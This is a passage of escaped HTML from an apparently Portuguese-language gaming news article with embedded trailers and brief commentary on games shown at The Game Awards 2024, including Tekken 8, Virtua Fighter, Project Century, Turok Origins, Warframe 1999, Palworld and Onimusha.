8\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Clive Rosfield in Tekken 8 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/fSsgWXIrbsI?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/fSsgWXIrbsI\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EClive Rosfield in Tekken 8 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=fSsgWXIrbsI\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EClive chega a Tekken 8 a 16 de dezembro,. Por um momento, pensei que a Square Enix estava a anunciar uma sequela de FF16, mas afinal era apenas um crossover. Mesmo assim, agrada o pormenor de Phoenix a lutar contra o grande dragão de Kazuma em segundo plano.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EVirtua Fighter\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Virtua Fighter World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/-JCVFw_0me0?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/-JCVFw_0me0\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EVirtua Fighter World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=-JCVFw_0me0\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EQuando se pensava que a RGG tinha mergulhado completamente nos jogos Like A Dragon, eis que trazem de volta Virtua Fighter! Impressionante, não? Mais pormenores serão revelados numa emissão especial.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EProject Century\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Project Century World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/-hihuPFku9I?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/-hihuPFku9I\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EProject Century World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=-hihuPFku9I\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EA RGG fez mesmo com que todos parecessem pequenos ao anunciar dois jogos ao mesmo tempo. Ainda não é claro se Project Century tem alguma ligação com Like A Dragon, mas parece que vai explorar um território semelhante. Passado no Japão de 1915, com muitas lutas à vista.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETurok Origins\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Turok: Origins World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/tkoACmI_rLs?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/tkoACmI_rLs\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ETurok: Origins World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=tkoACmI_rLs\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EA nova versão de Turok da Saber regressa e está cheia de dinossauros. Lembro-me de jogar Turok na N64 com uma velocidade de fotogramas muito baixa e uma distância de visualização curta, o que resultava quase sempre em ser devorado por dinossauros logo à partida. Felizmente, Turok Origins parece estar livre destes problemas, com uma velocidade de fotogramas suave e armamento poderoso para derrotar estes dinossauros.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EWarframe 1999\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Warframe: 1999 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/5MgPtGJk_54?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/5MgPtGJk_54\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EWarframe: 1999 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=5MgPtGJk_54\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO alpha de Warframe, que parecia prometedor, transformou-se agora num jogo completo após todos estes anos. Com ruas cobertas de neve, inimigos fantásticos para derrotar e um grande companheiro (ou inimigo?) felino, Warframe nunca teve um aspeto visual tão impressionante. E a boa notícia é que não vais ter de esperar muito, pois a data de lançamento é amanhã, 14 de dezembro.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EPalworld\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Palworld | FEYBREAK Update Trailer | Palnews | Pocketpair | The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/mI_0U7-7hRA?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/mI_0U7-7hRA\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EPalworld | FEYBREAK Update Trailer | Palnews | Pocketpair | The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=mI_0U7-7hRA\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EUm homem forte luta e associa-se a uma criatura gigante que se assemelha a um leão e a um urso? Hmmm... onde é que eu já ouvi isso antes? Palworld vai receber uma atualização chamada Feybreak a 23 de dezembro - um presente de Natal divertido (ou aborrecido) para aqueles que ainda jogam.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EOnimusha: Way of the Sword\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Onimusha: Way of the Sword World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/gf-SgMHFdj4?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; 